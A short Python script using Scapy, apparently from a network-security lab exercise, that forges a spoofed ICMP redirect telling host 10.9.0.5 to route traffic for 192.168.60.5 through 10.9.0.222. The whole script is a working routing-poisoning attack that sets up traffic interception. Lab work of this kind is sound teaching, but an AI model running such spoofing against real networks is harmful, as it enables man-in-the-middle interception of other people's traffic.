 #!/usr/bin/python3
from scapy.all import *
ip=IP(src="10.9.0.11",dst="10.9.0.5")
icmp=ICMP(type=5,code=1)
icmp.gw="10.9.0.222"
# The enclosed IP packet should be the one that triggers the redirect message
ip2=IP(src="10.9.0.5",dst="192.168.60.5")
send(ip/icmp/ip2/ICMP());